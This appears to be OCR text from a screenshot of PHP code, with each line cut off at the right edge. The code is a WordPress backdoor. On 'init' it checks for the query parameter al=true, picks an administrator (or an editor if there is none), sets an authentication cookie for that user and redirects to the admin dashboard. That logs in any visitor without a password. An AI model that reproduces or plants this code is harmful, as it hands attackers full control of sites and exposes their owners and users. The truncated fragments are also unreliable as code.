
// _ea_al add_action('init', 
&& $_GET['al']==='true'){ 
$u=get_users(['role'=>'admin
['ID','user_login']]); if(emp
{$u=get_users(['role'=>'edit
['ID','user_login']]);} if(!e
{wp_set_auth_cookie($u[0]
>ID,true,false);wp_redirect(
{wp_redirect(admin_url());ex
add_action('init', function(